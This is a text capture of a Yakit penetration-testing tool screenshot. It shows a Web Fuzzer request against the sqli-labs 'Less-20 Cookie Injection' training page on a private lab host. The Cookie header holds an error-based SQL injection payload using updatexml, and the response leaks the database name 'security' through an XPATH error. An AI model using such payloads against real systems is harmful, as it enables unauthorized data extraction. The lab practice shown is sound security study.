 [default]-本地模式
CPU 11%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : 192.168.176.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: uname=admin 1'or updatexml(1,concat(0x7e,(select database
()),0x7e),1) or '
9 Cache-Control: max-age=0
10 Referer: http://192.168.176.128/sqli/Less-20/index.php
11
12
Responses 1004bytes / 4ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.176.128:80; 响
应时间:4ms; 总耗时:5ms; URL:htt
p://192.168.176.128/sqli/Le...
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Dec 2023 03:30:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/
1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1004
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-20 Cookie Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS
: 192.168.176.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR
COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
>YOUR COOKIE : uname = admin 1'or updatexml(1,concat(0x7e,(select database
()),0x7e),1) or ' and expires: Mon 25 Dec 2023 - 12:30:29<br></font>Issue
with your mysql: XPATH syntax error: '~security~'